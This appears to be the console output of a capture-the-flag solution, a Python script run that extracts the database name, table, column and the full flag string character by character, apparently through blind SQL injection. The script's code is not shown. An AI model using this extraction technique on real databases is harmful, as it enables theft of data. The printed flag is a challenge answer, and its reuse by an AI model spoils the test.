 C:\Python27
> python 4.py
[+]length(database()): 3
c
ct
ctf
[+]database():ctf
[+]length(table): 4
f
fl
fla
flag
[+]table_name:flag
[+]length(column): 4
f
fl
fla
flag
[+]column_name:flag
[+]number(column): 1
[+]length(value): 42
f
fl
fla
flag
flag{
flag{b
flag{b5
flag{b5b
flag{b5b3
flag{b5b36
flag{b5b361
flag{b5b3612
flag{b5b36121
flag{b5b36121-
flag{b5b36121-8
flag{b5b36121-86
flag{b5b36121-86d
flag{b5b36121-86dd
flag{b5b36121-86dd-
flag{b5b36121-86dd-a
flag{b5b36121-86dd-a4
flag{b5b36121-86dd-a4d
flag{b5b36121-86dd-a4db
flag{b5b36121-86dd-a4db-
flag{b5b36121-86dd-a4db-a
flag{b5b36121-86dd-a4db-aa
flag{b5b36121-86dd-a4db-aab
flag{b5b36121-86dd-a4db-aab3
flag{b5b36121-86dd-a4db-aab3-
flag{b5b36121-86dd-a4db-aab3-8
flag{b5b36121-86dd-a4db-aab3-86
flag{b5b36121-86dd-a4db-aab3-86d
flag{b5b36121-86dd-a4db-aab3-86dd
flag{b5b36121-86dd-a4db-aab3-86ddb
flag{b5b36121-86dd-a4db-aab3-86ddb7
flag{b5b36121-86dd-a4db-aab3-86ddb74
flag{b5b36121-86dd-a4db-aab3-86ddb749
flag{b5b36121-86dd-a4db-aab3-86ddb749d
flag{b5b36121-86dd-a4db-aab3-86ddb749df
flag{b5b36121-86dd-a4db-aab3-86ddb749dfa
flag{b5b36121-86dd-a4db-aab3-86ddb749dfa1
flag{b5b36121-86dd-a4db-aab3-86ddb749dfa1}
[+]flag:flag{b5b36121-86dd-a4db-aab3-86ddb749dfa1}
Finish!